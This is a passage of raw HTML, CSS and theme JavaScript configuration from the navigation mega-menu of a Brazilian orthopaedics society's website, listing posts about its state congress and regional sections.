<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-2302"><a href="https://sbot-mg.org.br/categoria/congresso-mineiro/"><div class="tdb-menu-item-text">CONGRESSO MINEIRO</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_79 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_79" >
<style>
/* custom css */
.tdi_79 .tdb-mega-modules-wrap{
					padding: 25px;
				}.tdi_79 .block-mega-child-cats{
					width: 100%;
				
					padding: 5px 0 15px ;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_79 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_79{
				    flex-direction: column-reverse;
				}.tdi_79 .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_79 .block-mega-child-cats a{
				    display: inline-block;
				
					padding: 5px 15px;
				
					border-width: 0px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_79 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #17786e;
				}.tdi_79:not(.td-no-subcats) .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_79:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_79.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_79.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_79 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_79 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_79 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_79 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_79 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_79 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_79 .entry-thumb{
					background-position: center 50%;
				}.tdi_79 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_79 .td-module-meta-info,
				.ie11 .tdi_79 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_79 .td-post-vid-time{
					display: block;
				}.tdi_79 .td-module-meta-info,
				.tdi_79 .td-next-prev-wrap{
					text-align: center;
				}.tdi_79 .td-category-pos-image .td-post-category{
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_79.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_79 .td-module-meta-info{
					padding: 15px 5px 0 5px;
				
					border-color: #eaeaea;
				}.tdi_79 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_79 .td-excerpt{
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_79 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_79 .td-post-category{
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_79 .td-author-date{
					display: inline;
				}.tdi_79 .td-post-author-name{
					display: none;
				}.tdi_79 .td-post-date,
				.tdi_79 .td-post-author-name span{
					display: none;
				}.tdi_79 .entry-review-stars{
					display: inline-block;
				}.tdi_79 .td-icon-star,
                .tdi_79 .td-icon-star-empty,
                .tdi_79 .td-icon-star-half{
					font-size: 15px;
				}.tdi_79 .td-module-comments{
					display: none;
				}.tdi_79 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_79:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_79 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #17786e;
				}.tdi_79 .td-module-title a{
					color: #000000;
				}.tdi_79 .td_module_wrap:hover .td-module-title a{
					color: #008d7f !important;
				}.tdi_79.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_79 .td-load-more-wrap a:hover{    
					background-color: #17786e !important;
					border-color: #17786e !important;
				
					border-color: #17786e !important;
				}html:not([class*='ie']) .tdi_79 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_79 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_79 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_79 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_79 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_79 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_79 .td-module-container:before{
					bottom: -0px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_79 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_79 .block-mega-child-cats{
					padding: 3px 0 12px ;
				}.tdi_79 .block-mega-child-cats a{
					padding: 3px 12px;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_79 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 3.5px;
					padding-right: 3.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_79 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_79 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_79 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_79 .td_block_inner{
					margin-left: -3.5px;
					margin-right: -3.5px;
				}.tdi_79 .td-module-container:before{
					bottom: -0px;
				}.tdi_79 .td-module-meta-info{
					padding: 12px 0 0 0;
				}.tdi_79 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_79.td_with_ajax_pagination .td-next-prev-wrap a{
					font-size: 6px;
				}.tdi_79.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 6px;
				    height: calc( 6px + 1px );
				}.tdi_79 .td-post-category{
					font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_79 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_79 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_79 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_79 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_79 .td-module-container:before{
					bottom: -0px;
				}
}
</style><script>var block_tdi_79 = new tdBlock();
block_tdi_79.id = "tdi_79";
block_tdi_79.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"21","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#343e47","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#17786e","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjciLCJhbGwiOiIxNSJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJsYW5kc2NhcGUiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJhbGwiOiIyNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#008d7f","title_txt":"#000000","mm_elem_color_a":"#17786e","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#17786e","pag_h_bg":"#17786e","pag_h_border":"#17786e","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","mc1_title_tag":"p","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_79","tdc_css_class_style":"tdi_79_rand_style","category_id":"17","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_79"}';
block_tdi_79.td_column_number = "3";
block_tdi_79.block_type = "tdb_header_mega_menu";
block_tdi_79.post_count = "5";
block_tdi_79.found_posts = "9";
block_tdi_79.header_color = "";
block_tdi_79.ajax_pagination_infinite_stop = "";
block_tdi_79.max_num_pages = "2";
tdBlocksArray.push(block_tdi_79);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_79 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/25o-congresso-mineiro-de-ortopedia-e-traumatologia/" rel="bookmark" class="td-image-wrap " title="25º Congresso Mineiro de Ortopedia e Traumatologia!" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2025/09/17-09-25b-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/congresso-mineiro/" class="td-post-category">CONGRESSO MINEIRO</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/25o-congresso-mineiro-de-ortopedia-e-traumatologia/" rel="bookmark" title="25º Congresso Mineiro de Ortopedia e Traumatologia!">25º Congresso Mineiro de Ortopedia e Traumatologia!</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/palestrantes-confirmados/" rel="bookmark" class="td-image-wrap " title="Palestrantes confirmados!" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2024/07/capa-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/congresso-mineiro/" class="td-post-category">CONGRESSO MINEIRO</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/palestrantes-confirmados/" rel="bookmark" title="Palestrantes confirmados!">Palestrantes confirmados!</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/save-the-date/" rel="bookmark" class="td-image-wrap " title="Save the date!" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2023/12/20-12-23f-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/congresso-mineiro/" class="td-post-category">CONGRESSO MINEIRO</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/save-the-date/" rel="bookmark" title="Save the date!">Save the date!</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/cmot-2022/" rel="bookmark" class="td-image-wrap " title="CMOT 2022!" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2022/08/capa-sbot-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/congresso-mineiro/" class="td-post-category">CONGRESSO MINEIRO</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/cmot-2022/" rel="bookmark" title="CMOT 2022!">CMOT 2022!</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/acesse-o-site-do-cmot-2022/" rel="bookmark" class="td-image-wrap " title="Somente até 23/05!" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2022/05/post1d-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/congresso-mineiro/" class="td-post-category">CONGRESSO MINEIRO</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/acesse-o-site-do-cmot-2022/" rel="bookmark" title="Somente até 23/05!">Somente até 23/05!</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_79" data-td_block_id="tdi_79"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_79" data-td_block_id="tdi_79"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-2345"><a href="https://sbot-mg.org.br/categoria/seccionais/"><div class="tdb-menu-item-text">SECCIONAIS</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_80 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_80" >
<style>
/* custom css */
.tdi_80 .tdb-mega-modules-wrap{
					padding: 25px;
				}.tdi_80 .block-mega-child-cats{
					width: 100%;
				
					padding: 5px 0 15px ;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_80 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_80{
				    flex-direction: column-reverse;
				}.tdi_80 .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_80 .block-mega-child-cats a{
				    display: inline-block;
				
					padding: 5px 15px;
				
					border-width: 0px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_80 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #17786e;
				}.tdi_80:not(.td-no-subcats) .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_80:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_80.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_80.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_80 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_80 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_80 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_80 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_80 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_80 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_80 .entry-thumb{
					background-position: center 50%;
				}.tdi_80 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_80 .td-module-meta-info,
				.ie11 .tdi_80 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_80 .td-post-vid-time{
					display: block;
				}.tdi_80 .td-module-meta-info,
				.tdi_80 .td-next-prev-wrap{
					text-align: center;
				}.tdi_80 .td-category-pos-image .td-post-category{
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_80.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_80 .td-module-meta-info{
					padding: 15px 5px 0 5px;
				
					border-color: #eaeaea;
				}.tdi_80 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_80 .td-excerpt{
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_80 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_80 .td-post-category{
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_80 .td-author-date{
					display: inline;
				}.tdi_80 .td-post-author-name{
					display: none;
				}.tdi_80 .td-post-date,
				.tdi_80 .td-post-author-name span{
					display: none;
				}.tdi_80 .entry-review-stars{
					display: inline-block;
				}.tdi_80 .td-icon-star,
                .tdi_80 .td-icon-star-empty,
                .tdi_80 .td-icon-star-half{
					font-size: 15px;
				}.tdi_80 .td-module-comments{
					display: none;
				}.tdi_80 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_80:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_80 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #17786e;
				}.tdi_80 .td-module-title a{
					color: #000000;
				}.tdi_80 .td_module_wrap:hover .td-module-title a{
					color: #008d7f !important;
				}.tdi_80.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_80 .td-load-more-wrap a:hover{    
					background-color: #17786e !important;
					border-color: #17786e !important;
				
					border-color: #17786e !important;
				}html:not([class*='ie']) .tdi_80 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_80 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_80 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_80 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_80 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_80 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_80 .td-module-container:before{
					bottom: -0px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_80 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_80 .block-mega-child-cats{
					padding: 3px 0 12px ;
				}.tdi_80 .block-mega-child-cats a{
					padding: 3px 12px;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_80 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 3.5px;
					padding-right: 3.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_80 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_80 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_80 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_80 .td_block_inner{
					margin-left: -3.5px;
					margin-right: -3.5px;
				}.tdi_80 .td-module-container:before{
					bottom: -0px;
				}.tdi_80 .td-module-meta-info{
					padding: 12px 0 0 0;
				}.tdi_80 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_80.td_with_ajax_pagination .td-next-prev-wrap a{
					font-size: 6px;
				}.tdi_80.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 6px;
				    height: calc( 6px + 1px );
